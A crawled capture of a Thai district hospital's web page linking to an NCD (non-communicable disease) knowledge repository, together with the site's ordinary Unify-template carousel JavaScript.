

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.laokhwanhos.com/index.php?r=news/views&id=2329
body_size: 5411
content:

<!DOCTYPE html>
<html lang="en">

<head>
  <!-- Title -->
  <title>โรงพยาบาลเลาขวัญ</title>
  
  




  <!-- Required Meta Tags Always Come First -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta http-equiv="x-ua-compatible" content="โรงพยาบาลเลาขวัญ">

  <!-- Favicon -->
  <link rel="shortcut icon" href="theme/favicon.ico">
  <!-- Google Fonts 
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700">-->
  <!-- CSS Global Compulsory -->
  <link rel="stylesheet" href="theme/assets/vendor/bootstrap/bootstrap.min.css">
  <!-- CSS Global Icons -->
  <link rel="stylesheet" href="theme/assets/vendor/icon-awesome/css/font-awesome.min.css">
  <link rel="stylesheet" href="theme/assets/vendor/icon-line/css/simple-line-icons.css">
  <link rel="stylesheet" href="theme/assets/vendor/icon-etlinefont/style.css">
  <link rel="stylesheet" href="theme/assets/vendor/icon-line-pro/style.css">
  <link rel="stylesheet" href="theme/assets/vendor/icon-hs/style.css">
  <link rel="stylesheet" href="theme/assets/vendor/slick-carousel/slick/slick.css">
  <link rel="stylesheet" href="theme/assets/vendor/hs-megamenu/src/hs.megamenu.css">
  <link rel="stylesheet" href="theme/assets/vendor/hamburgers/hamburgers.min.css">
  <link rel="stylesheet" href="theme/assets/vendor/animate.css">

  <!-- CSS Unify -->
  <link rel="stylesheet" href="theme/assets/css/unify-core.css">
  <link rel="stylesheet" href="theme/assets/css/unify-components.css">
  <link rel="stylesheet" href="theme/assets/css/unify-globals.css">

  <!-- CSS Customization -->
  <link rel="stylesheet" href="theme/assets/css/custom.css">


    <!-- CSS Table 
    <link rel="stylesheet" href="theme/assets/css/bootstrap.css">
    <link rel="stylesheet" href="theme/assets/css/dataTables.bootstrap4.min.css">

-->


<!-- Data Table  <link href="theme/css/bootstrap.css" rel="stylesheet">-->
<link href="theme/assets/css/dataTables.bootstrap4.min.css" rel="stylesheet">







  
  <link rel="stylesheet" href="theme/assets/sticky-footer-navbar.css">
  
<!--   <link rel="stylesheet" href="theme/assets/chart_css.css">-->
   
   <script src="https://code.highcharts.com/highcharts.js"></script>
<script src="https://code.highcharts.com/modules/data.js"></script>
<script src="https://code.highcharts.com/modules/drilldown.js"></script>
<script src="https://code.highcharts.com/modules/exporting.js"></script>
<script src="https://code.highcharts.com/highcharts-3d.js"></script>
   
  <script src="ckeditor/ckeditor.js"></script>
</head>

<body class="boxed-layout" >
  <main>


  <link href="https://fonts.googleapis.com/css?family=Athiti:300,400,600,700|Kanit:300,400,600,700|Prompt:300,400,600,700" rel="stylesheet">

    <style>
		body {

      /*background-color: #fafafa;*/
      background-image: url("images/bg.jpg");
      background-repeat: no-repeat;
  background-attachment: fixed;
		  
            font-family: 'Prompt', sans-serif;
          
		}
		h1 {
		 
            font-family: 'Prompt', sans-serif;
        
		}
                
                
/*                .container {
  width: 1400px !important;
}*/

.hero {
  background-color: #2ba6cb;
  padding: 0 90px;
}

    </style>







    <!-- Header -->
    <header  class="u-header ">



    

      <div class="g-py-5 fixed-top navbar-light  " style="background-color:#0a7e20">
        <nav class="js-mega-menu navbar navbar-expand-lg hs-menu-initialized hs-menu-horizontal">
          <div class="container">
            <!-- Responsive Toggle Button -->
            <button class="navbar-toggler navbar-toggler-right btn g-line-height-1 g-brd-none g-pa-0 g-pos-abs g-top-3 g-right-0" 
            type="button" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navBar" data-toggle="collapse" data-target="#navBar">
              <span class="hamburger hamburger--slider">
            <span class="hamburger-box">
              <span class="hamburger-inner"></span>
              </span>
              </span>
            </button>
            <!-- End Responsive Toggle Button -->

            <!-- Logo -->
            <a href="index.php" class="navbar-brand">
              <img src="images/logo.png" alt="HOSOffice Hospital">
            </a>
            <!-- End Logo -->

            <!-- Navigation -->
            <div class="collapse navbar-collapse align-items-center flex-sm-row g-pt-10 g-pt-5--lg g-mr-0--lg" id="navBar">
              <ul class="navbar-nav text-uppercase g-pos-rel g-font-weight-600 ml-auto">
                <!-- Intro -->
                <li class="nav-item  g-mx-10--lg g-mx-15--xl">
                  <a href="index.php" class="h5 u-heading-v3__title g-font-primary g-font-weight-500 g-color-gray-dark-v1 text-uppercase g-brd-primary"><font color="#ffffff">หน้าหลัก</font></a>
                </li>
                <!-- End Intro -->

                <!-- Home -->
     
                
                <li class="nav-item  g-mx-10--lg g-mx-15--xl">
                  <a href="index.php?r=about/index" class="h5 u-heading-v3__title g-font-primary g-font-weight-500 g-color-gray-dark-v1 text-uppercase g-brd-primary"><font color="#ffffff">เกี่ยวกับเรา</font></a>
                </li>
             
                
                <li class="hs-has-sub-menu nav-item  g-mx-10--lg g-mx-15--xl" data-animation-in="fadeIn" data-animation-out="fadeOut">
                  <a id="nav-link-pages" class="h5 u-heading-v3__title g-font-primary g-font-weight-500 g-color-gray-dark-v1 text-uppercase g-brd-primary"
                   href="index.php?r=ita/index" aria-haspopup="true" aria-expanded="false" aria-controls="nav-submenu-pages"><font color="#ffffff">ITA</font></a>

                  <ul class="hs-sub-menu list-unstyled u-shadow-v11 g-brd-top g-brd-primary g-brd-top-2 g-min-width-220 g-mt-18 g-mt-8--lg--scrolling" id="nav-submenu-pages" aria-labelledby="nav-link-pages">
                    <!-- Pages - About -->
            
                    <!-- End Pages - About -->

                    <!-- Pages - Pricing -->
                                           <li class="dropdown-item ">
                      
                      <span> <a class="nav-link" href="index.php?r=ita/index&type=2568">
                      <span class="u-label g-font-size-11 g-bg-primary g-primary-20 g-px-10">1 </span>&nbsp;ความโปร่งใส่ | ปีงบประมาณ 2568</a></span>
                    </li>
                                        <li class="dropdown-item ">
                      
                      <span> <a class="nav-link" href="index.php?r=ita/index&type=2567">
                      <span class="u-label g-font-size-11 g-bg-primary g-primary-20 g-px-10">2 </span>&nbsp;ความโปร่งใส่ | ปีงบประมาณ 2567</a></span>
                    </li>
                                        <!-- End Pages - Pricing -->

                 

                  </ul>
                </li>


                <li class="hs-has-sub-menu nav-item  g-mx-10--lg g-mx-15--xl" data-animation-in="fadeIn" data-animation-out="fadeOut">
                  <a id="nav-link-pages" class="h5 u-heading-v3__title g-font-primary g-font-weight-500 g-color-gray-dark-v1 text-uppercase g-brd-primary" href="index.php?r=news/index" aria-haspopup="true" aria-expanded="false" aria-controls="nav-submenu-pages"><font color="#ffffff">ข่าวสาร</font></a>

                  <ul class="hs-sub-menu list-unstyled u-shadow-v11 g-brd-top g-brd-primary g-brd-top-2 g-min-width-220 g-mt-18 g-mt-8--lg--scrolling" id="nav-submenu-pages" aria-labelledby="nav-link-pages">
                    <!-- Pages - About -->
            
                    <!-- End Pages - About -->

                    <!-- Pages - Pricing -->
                                           <li class="dropdown-item ">
                      
                      <span> <a class="nav-link" href="index.php?r=news/index&type=1">
                      <span class="u-label g-font-size-11 g-bg-primary g-primary-20 g-px-10">1</span> ข่าวประชาสัมพันธ์ทั่วไป</a></span>
                    </li>
                                        <li class="dropdown-item ">
                      
                      <span> <a class="nav-link" href="index.php?r=news/index&type=2">
                      <span class="u-label g-font-size-11 g-bg-primary g-primary-20 g-px-10">2</span> การจัดซื้อจัดจ้างงานบริหารทั่วไป</a></span>
                    </li>
                                        <li class="dropdown-item ">
                      
                      <span> <a class="nav-link" href="index.php?r=news/index&type=3">
                      <span class="u-label g-font-size-11 g-bg-primary g-primary-20 g-px-10">3</span> สมัครงาน</a></span>
                    </li>
                                        <li class="dropdown-item ">
                      
                      <span> <a class="nav-link" href="index.php?r=news/index&type=7">
                      <span class="u-label g-font-size-11 g-bg-primary g-primary-20 g-px-10">4</span> การจัดซื้อวัสดุการแพทย์</a></span>
                    </li>
                                        <li class="dropdown-item ">
                      
                      <span> <a class="nav-link" href="index.php?r=news/index&type=6">
                      <span class="u-label g-font-size-11 g-bg-primary g-primary-20 g-px-10">5</span> การจัดซื้อยาและเวชภันฑ์</a></span>
                    </li>
                                        <li class="dropdown-item ">
                      
                      <span> <a class="nav-link" href="index.php?r=news/index&type=8">
                      <span class="u-label g-font-size-11 g-bg-primary g-primary-20 g-px-10">6</span> ประกวดราคาจัดซื้อจัดจ้าง</a></span>
                    </li>
                                        <li class="dropdown-item ">
                      
                      <span> <a class="nav-link" href="index.php?r=news/index&type=9">
                      <span class="u-label g-font-size-11 g-bg-primary g-primary-20 g-px-10">7</span> ประเมินมาตรฐาน 9 ด้าน</a></span>
                    </li>
                                        <!-- End Pages - Pricing -->

                 

                  </ul>
                </li>
                
          
                



         
                <li class="nav-item  g-mx-10--lg g-mx-15--xl">
                  <a href="index.php?r=load/index" class="h5 u-heading-v3__title g-font-primary g-font-weight-500 g-color-gray-dark-v1 text-uppercase g-brd-primary"><font color="#ffffff">ดาวน์โหลด</font></a>
                </li>
                


                <!-- Pages -->
                <li class="hs-has-sub-menu nav-item  g-mx-10--lg g-mx-15--xl" data-animation-in="fadeIn" data-animation-out="fadeOut">
                  <a id="nav-link-pages" class="h5 u-heading-v3__title g-font-primary g-font-weight-500 g-color-gray-dark-v1 text-uppercase g-brd-primary" 
                  href="index.php?r=dep/list" aria-haspopup="true" aria-expanded="false" aria-controls="nav-submenu-pages"><font color="#ffffff">หน่วยงาน</font></a>

                  <ul class="hs-sub-menu list-unstyled u-shadow-v11 g-brd-top g-brd-primary g-brd-top-2 g-min-width-220 g-mt-18 g-mt-8--lg--scrolling"
                   id="nav-submenu-pages" aria-labelledby="nav-link-pages">
                    <!-- Pages - About -->
            
                    <!-- End Pages - About -->

                    <!-- Pages - Pricing -->
                                           <li class="dropdown-item ">
                      <a class="nav-link" href="index.php?r=dep/index&depid=1">
                      <span class="u-label g-font-size-11 g-bg-primary g-primary-20 g-px-10">1</span> กลุ่มงานบริหารงานทั่วไป</a>
                    </li>
                                        <li class="dropdown-item ">
                      <a class="nav-link" href="index.php?r=dep/index&depid=2">
                      <span class="u-label g-font-size-11 g-bg-primary g-primary-20 g-px-10">2</span> กลุ่มงานการพยาบาล</a>
                    </li>
                                        <li class="dropdown-item ">
                      <a class="nav-link" href="index.php?r=dep/index&depid=3">
                      <span class="u-label g-font-size-11 g-bg-primary g-primary-20 g-px-10">3</span> กลุ่มงานการแพทย์</a>
                    </li>
                                        <li class="dropdown-item ">
                      <a class="nav-link" href="index.php?r=dep/index&depid=4">
                      <span class="u-label g-font-size-11 g-bg-primary g-primary-20 g-px-10">4</span> กลุ่มงานเทคนิคการแพทย์</a>
                    </li>
                                        <li class="dropdown-item ">
                      <a class="nav-link" href="index.php?r=dep/index&depid=5">
                      <span class="u-label g-font-size-11 g-bg-primary g-primary-20 g-px-10">5</span> กลุ่มงานทันตแพทย์</a>
                    </li>
                                        <li class="dropdown-item ">
                      <a class="nav-link" href="index.php?r=dep/index&depid=6">
                      <span class="u-label g-font-size-11 g-bg-primary g-primary-20 g-px-10">6</span> กลุ่มงานเภสัชกรรมและคุ้มครองผู้บริโภค</a>
                    </li>
                                        <li class="dropdown-item ">
                      <a class="nav-link" href="index.php?r=dep/index&depid=7">
                      <span class="u-label g-font-size-11 g-bg-primary g-primary-20 g-px-10">7</span> กลุ่มงานเวชกรรมฟื้นฟู</a>
                    </li>
                                        <li class="dropdown-item ">
                      <a class="nav-link" href="index.php?r=dep/index&depid=8">
                      <span class="u-label g-font-size-11 g-bg-primary g-primary-20 g-px-10">8</span> กลุ่มงานประกันสุขภาพ ยุทธศาสตร์และสารสนเทศทางการแพทย์</a>
                    </li>
                                        <li class="dropdown-item ">
                      <a class="nav-link" href="index.php?r=dep/index&depid=9">
                      <span class="u-label g-font-size-11 g-bg-primary g-primary-20 g-px-10">9</span> กลุ่มงานบริการด้านปฐมภูมิและองค์รวม</a>
                    </li>
                                        <li class="dropdown-item ">
                      <a class="nav-link" href="index.php?r=dep/index&depid=10">
                      <span class="u-label g-font-size-11 g-bg-primary g-primary-20 g-px-10">10</span> กลุ่มงานการแพทย์แผนไทยและการแพทย์ทางเลือก</a>
                    </li>
                                        <li class="dropdown-item ">
                      <a class="nav-link" href="index.php?r=dep/index&depid=11">
                      <span class="u-label g-font-size-11 g-bg-primary g-primary-20 g-px-10">11</span> กลุ่มงานโภชนาศาตร์</a>
                    </li>
                                        <li class="dropdown-item ">
                      <a class="nav-link" href="index.php?r=dep/index&depid=12">
                      <span class="u-label g-font-size-11 g-bg-primary g-primary-20 g-px-10">12</span> กลุ่มงานรังสีวิทยา</a>
                    </li>
                                        <!-- End Pages - Pricing -->

                 

                  </ul>
                </li>
                <!-- End Pages -->

     

                                <!-- Shortcodes -->
                <li class="nav-item active g-mx-10--lg g-mx-15--xl">
                  <a href="index.php?r=user/login" class="h5 u-heading-v3__title g-font-primary g-font-weight-500 g-color-gray-dark-v1 text-uppercase g-brd-primary"><font color="#ffffff">เข้าระบบ</font></a>
                </li>
                <!-- End Shortcodes -->
                             
              </ul>
            </div>
            <!-- End Navigation -->

          
          </div>
        </nav>
      </div>






    </header>



    
    <!-- End Header -->

 <div class="container">
    <ul class="list-inline g-brd-y g-brd-gray-light-v3 g-font-size-13 g-py-13 mb-0">

                <li class="list-inline-item g-color-gray-dark-v4 mr-2">
                  <span class="d-inline-block g-color-gray-dark-v4">
                      <img class="g-g-width-20 g-height-20 rounded-circle mr-2" src="" alt="Image Description">
                    
                    </span>
                </li>
                <li class="list-inline-item g-color-gray-dark-v4">
                  <a class="d-inline-block g-color-gray-dark-v4 g-color-white--hover g-bg-gray-dark-v2--hover rounded g-transition-0_3 g-text-underline--none--hover g-px-15 g-py-5" href="#!">
                    <i class="align-middle g-font-size-default mr-1 icon-finance-206 u-line-icon-pro"></i>
                    
                  </a>
                </li>
                <li class="list-inline-item g-color-gray-dark-v4">
                  <a class="d-inline-block g-color-gray-dark-v4 g-color-white--hover g-bg-gray-dark-v2--hover rounded g-transition-0_3 g-text-underline--none--hover g-px-15 g-py-5" href="#!">
                    <i class="align-middle g-font-size-default mr-1 icon-medical-022 u-line-icon-pro"></i>
                  
                  </a>
                </li>
   </ul>
</div>
    &nbsp;
    
  










   
    
<!--    <div class="container">    
     <div class="u-shadow-v1-4 g-line-height-1 g-pa-10 g-mb-3" role="alert">-->

     <div class="u-shadow-v1-4 g-line-height-1 g-pa-10 g-mb-3 container" role="alert" style="background-color:#ffffff">

<nav class="navbar navbar-light bg-light" >
  <a class="navbar-brand" href="index.php" >กลับหน้าหลัก </a> 
  
</nav>



    <div class="panel panel-default">
        <div class="panel-heading" role="tab" id="headingOne">
            <h4 class="panel-title">
                <a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
                    &nbsp;&nbsp;<font color="#3e680b">คลังความรู้ NCD โรงพยาบาลเลาขวัญ</font>
                </a>
            </h4>
        </div>
 
    </div>


 <div class="shortcode-html">
                  <!-- Box Shadow -->
                  <div class="u-shadow-v3 g-bg-white g-brd-around g-brd-gray-light-v4 g-line-height-2 g-pa-40 g-mb-30 " role="alert">
                
                    <p class="mb-0"><h1 style="text-align: center;"><span style="font-family:comic sans ms,cursive"><span style="font-size:26px"><span style="color:#008080"><strong>คลังความรู้ NCD&nbsp;</strong></span></span></span></h1>

<p style="text-align: center;"><a href="/ckfinder/userfiles/images/news/NCD/661657509631.png"><img alt="" src="/ckfinder/userfiles/images/news/NCD/661657509631.png" style="height:460px; width:460px" /></a></p>

<p>Link&nbsp;<a href="https://drive.google.com/drive/folders/1ZZdJRoyRzAExqOC71UAP4-gAASX2VV_E">https://drive.google.com/drive/folders/1ZZdJRoyRzAExqOC71UAP4-gAASX2VV_E</a></p>
                    </p>
                  </div>
                  <!-- End Box Shadow -->
                </div>

     </div>
                      
<!--      </div> 
  </div> -->
                  


  









   <footer class="footer" style="background-color:#0a7e20">
      <div class="container" style="background-color:#0a7e20">
        <span class="text-muted">Copy Right@2022 | โรงพยาบาลเลาขวัญ</span>
      </div>
    </footer

 

    <a class="js-go-to u-go-to-v1" href="#!" data-type="fixed" data-position='{
     "bottom": 15,
     "right": 15
   }' data-offset-top="400" data-compensation="#js-header" data-show-effect="zoomIn">
      <i class="hs-icon hs-icon-arrow-top"></i>
    </a>
  </main>

  <!-- JS Global Compulsory -->
  <script src="theme/assets/vendor/jquery/jquery.min.js"></script>
  <script src="theme/assets/vendor/jquery-migrate/jquery-migrate.min.js"></script>
  <script src="theme/assets/vendor/popper.min.js"></script>
  <script src="theme/assets/vendor/bootstrap/bootstrap.min.js"></script>


  <!-- JS Implementing Plugins -->
  <script src="theme/assets/vendor/appear.js"></script>
  <script src="theme/assets/vendor/hs-megamenu/src/hs.megamenu.js"></script>
  <script src="theme/assets/vendor/masonry/dist/masonry.pkgd.min.js"></script>
  <script src="theme/assets/vendor/imagesloaded/imagesloaded.pkgd.min.js"></script>
  <script src="theme/assets/vendor/slick-carousel/slick/slick.js"></script>

  <!-- JS Unify -->
  <script src="theme/assets/js/hs.core.js"></script>
  <script src="theme/assets/js/components/hs.header.js"></script>
  <script src="theme/assets/js/helpers/hs.hamburgers.js"></script>
  <script src="theme/assets/js/components/hs.onscroll-animation.js"></script>
  <script src="theme/assets/js/helpers/hs.height-calc.js"></script>
  <script src="theme/assets/js/components/hs.carousel.js"></script>

  <!-- DATATABLE 
  <script src="theme/assets/js/jquery-3.3.1.js"></script>
  <script src="theme/assets/js/components/jquery.dataTables.min.js"></script>
  <script src="theme/assets/js/dataTables.bootstrap4.min.js"></script>


 <script src="theme/assets/js/jquery-3.3.1.js"></script>-->
    <script src="theme/assets/js/jquery.dataTables.min.js"></script>
    <script src="theme/assets/js/dataTables.bootstrap4.min.js"></script>
  
  
 




  <!-- JS Plugins Init. -->
  <script>
    $(document).ready(function () {
      $('#example').DataTable();// datatable
      $('#ex2').DataTable();// datatable
      $('#ex3').DataTable();// datatable
      $('#ex4').DataTable();// datatable
      // initialization of carousel
      $.HSCore.components.HSCarousel.init('.js-carousel');

      // initialization of masonry
      $('.masonry-grid').imagesLoaded().then(function () {
        $('.masonry-grid').masonry({
          columnWidth: '.masonry-grid-sizer',
          itemSelector: '.masonry-grid-item',
          percentPosition: true
        });
      });

      // initialization of scroll animation
      $.HSCore.components.HSOnScrollAnimation.init('[data-animation]');

      // initialization of header's height equal offset
      $.HSCore.helpers.HSHeightCalc.init();
    });

    $(window).on('load', function () {
      // initialization of header
      $.HSCore.components.HSHeader.init($('#js-header'));
      $.HSCore.helpers.HSHamburgers.init('.hamburger');

      // initialization of HSMegaMenu component
      $('.js-mega-menu').HSMegaMenu({
        event: 'hover',
        pageContainer: $('.container'),
        breakpoint: 991
      });
    });
  </script>
  
  
  

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.laokhwanhos.com/theme/assets/js/components/hs.carousel.js
body_size: 5849
content:
/**
 * Carousel wrapper.
 *
 * @author Htmlstream
 * @version 1.0
 * @requires
 *
 */
;(function ($) {
  'use strict';

  $.HSCore.components.HSCarousel = {
    /**
     *
     *
     * @var Object _baseConfig
     */
    _baseConfig: {
      autoplay: false,
      infinite: true
    },

    /**
     *
     *
     * @var jQuery pageCollection
     */
    pageCollection: $(),

    /**
     * Initialization of Carousel wrapper.
     *
     * @param String selector (optional)
     * @param Object config (optional)
     *
     * @return jQuery pageCollection - collection of initialized items.
     */
    init: function (selector, config) {
      this.collection = selector && $(selector).length ? $(selector) : $();
      if (!$(selector).length) return;

      this.config = config && $.isPlainObject(config) ?
        $.extend({}, this._baseConfig, config) : this._baseConfig;

      this.config.itemSelector = selector;

      this.initCarousel();

      return this.pageCollection;
    },

    initCarousel: function () {
      //Variables
      var $self = this,
        config = $self.config,
        collection = $self.pageCollection;

      //Actions
      this.collection.each(function (i, el) {
        //Variables
        var $this = $(el),
          id = $this.attr('id'),

          //Markup elements
          target = $this.data('nav-for'),
          isThumb = $this.data('is-thumbs'),
          arrowsClasses = $this.data('arrows-classes'),
          arrowLeftClasses = $this.data('arrow-left-classes'),
          arrowRightClasses = $this.data('arrow-right-classes'),
          pagiClasses = $this.data('pagi-classes'),
          pagiHelper = $this.data('pagi-helper'),
          $pagiIcons = $this.data('pagi-icons'),
          $prevMarkup = '<div class="js-prev ' + arrowsClasses + ' ' + arrowLeftClasses + '"></div>',
          $nextMarkup = '<div class="js-next ' + arrowsClasses + ' ' + arrowRightClasses + '"></div>',

          //Setters
          setSlidesToShow = $this.data('slides-show'),
          setSlidesToScroll = $this.data('slides-scroll'),
          setAutoplay = $this.data('autoplay'),
          setAnimation = $this.data('animation'),
          setEasing = $this.data('easing'),
          setFade = $this.data('fade'),
          setSpeed = $this.data('speed'),
          setSlidesRows = $this.data('rows'),
          setCenterMode = $this.data('center-mode'),
          setCenterPadding = $this.data('center-padding'),
          setPauseOnHover = $this.data('pause-hover'),
          setVariableWidth = $this.data('variable-width'),
          setInitialSlide = $this.data('initial-slide'),
          setVertical = $this.data('vertical'),
          setRtl = $this.data('rtl'),
          setInEffect = $this.data('in-effect'),
          setOutEffect = $this.data('out-effect'),
          setInfinite = $this.data('infinite'),
          setDataTitlePosition = $this.data('title-pos-inside'),
          setFocusOnSelect = $this.data('focus-on-select'),
          setLazyLoad = $this.data('lazy-load'),
          isAdaptiveHeight = $this.data('adaptive-height'),
          setResponsive = JSON.parse(el.getAttribute('data-responsive'));

        $this.on('init', function (event, slick) {
          $(slick.$slides).css('height', 'auto');
        });

        if (setInEffect && setOutEffect) {
          $this.on('init', function (event, slick) {
            $(slick.$slides).addClass('single-slide');
          });
        }

        if (pagiHelper) {
          $this.on('init', function (event, slick) {
            var $pagination = $this.find('.js-pagination');

            if (!$pagination.length) return;

            $pagination.append('<span class="u-dots-helper"></span>');
          });
        }

        if (isThumb) {
          $('#' + id).on('click', '.slick-slide', function (e) {
            e.stopPropagation();

            //Variables
            var i = $(this).data('slick-index');

            if ($('#' + id).slick('slickCurrentSlide') !== i) {
              $('#' + id).slick('slickGoTo', i);
            }
          });
        }

        $this.on('init', function (event, slider) {
          var $pagination = $this.find('.js-pagination');

          if (!$pagination.length) return;

          $($pagination[0].children[0]).addClass('slick-current');
        });

        $this.slick({
          autoplay: setAutoplay ? true : false,
          autoplaySpeed: setSpeed ? setSpeed : 3000,

          cssEase: setAnimation ? setAnimation : 'ease',
          easing: setEasing ? setEasing : 'linear',
          fade: setFade ? true : false,

          infinite: setInfinite ? true : false,
          initialSlide: setInitialSlide ? setInitialSlide - 1 : 0,
          slidesToShow: setSlidesToShow ? setSlidesToShow : 1,
          slidesToScroll: setSlidesToScroll ? setSlidesToScroll : 1,
          centerMode: setCenterMode ? true : false,
          variableWidth: setVariableWidth ? true : false,
          pauseOnHover: setPauseOnHover ? true : false,
          rows: setSlidesRows ? setSlidesRows : 1,
          vertical: setVertical ? true : false,
          verticalSwiping: setVertical ? true : false,
          rtl: setRtl ? true : false,
          centerPadding: setCenterPadding ? setCenterPadding : 0,
          focusOnSelect: setFocusOnSelect ? true : false,
          lazyLoad: setLazyLoad ? setLazyLoad : false,

          asNavFor: target ? target : false,
          prevArrow: arrowsClasses ? $prevMarkup : false,
          nextArrow: arrowsClasses ? $nextMarkup : false,
          dots: pagiClasses ? true : false,
          dotsClass: 'js-pagination ' + pagiClasses,
          adaptiveHeight: !!isAdaptiveHeight,
          customPaging: function (slider, i) {
            var title = $(slider.$slides[i]).data('title');

            if (title && $pagiIcons) {
              return '<span>' + title + '</span>' + $pagiIcons;
            } else if ($pagiIcons) {
              return '<span></span>' + $pagiIcons;
            } else if (title && setDataTitlePosition) {
              return '<span>' + title + '</span>';
            } else if (title && !setDataTitlePosition) {
              return '<span></span>' + '<strong class="u-dot-title">' + title + '</strong>';
            } else {
              return '<span></span>';
            }
          },
          responsive: setResponsive
        });

        $this.on('beforeChange', function (event, slider, currentSlide, nextSlide) {
          var $pagination = $this.find('.js-pagination');

          if (!$pagination.length) return;

          if (currentSlide > nextSlide) {
            $($pagination[0].children).removeClass('slick-active-right');

            $($pagination[0].children[nextSlide]).addClass('slick-active-right');
          } else {
            $($pagination[0].children).removeClass('slick-active-right');
          }

          $($pagination[0].children).removeClass('slick-current');

          setTimeout(function () {
            $($pagination[0].children[nextSlide]).addClass('slick-current');
          }, .25);
        });

        if (setInEffect && setOutEffect) {
          $this.on('afterChange', function (event, slick, currentSlide, nextSlide) {
            $(slick.$slides).removeClass('animated set-position ' + setInEffect + ' ' + setOutEffect);
          });

          $this.on('beforeChange', function (event, slick, currentSlide) {
            $(slick.$slides[currentSlide]).addClass('animated ' + setOutEffect);
          });

          $this.on('setPosition', function (event, slick) {
            $(slick.$slides[slick.currentSlide]).addClass('animated set-position ' + setInEffect);
          });
        }

        //Actions
        collection = collection.add($this);
      });
    },

    /**
     * Implementation of text animation.
     *
     * @param jQuery carousel
     * @param String textAnimationSelector
     *
     * @requires charming.js, anime.js, textfx.js
     *
     * @return undefined
     */
    initTextAnimation: function(carousel, textAnimationSelector) {
      if (!window.TextFx || !window.anime || !carousel.length) return;

      var $text = carousel.find(textAnimationSelector);

      if (!$text.length) return;

      $text.each(function (i, el) {
        var $this = $(el);

        if (!$this.data('TextFx')) {
          $this.data('TextFx', new TextFx($this.get(0)));
        }
      });

      carousel.on('beforeChange', function (event, slick, currentSlide, nextSlide) {
        var targets = slick.$slider
          .find('.slick-track')
          .children();

        var currentTarget = targets.eq(currentSlide),
          nextTarget = targets.eq(nextSlide);

        currentTarget = currentTarget.find(textAnimationSelector);
        nextTarget = nextTarget.find(textAnimationSelector);

        if (currentTarget.length) {
          currentTarget.data('TextFx').hide(currentTarget.data('effect') ? currentTarget.data('effect') : 'fx1');
        }

        if (nextTarget.length) {
          nextTarget.data('TextFx').show(nextTarget.data('effect') ? nextTarget.data('effect') : 'fx1');
        }
      });
    }
  }
})(jQuery);
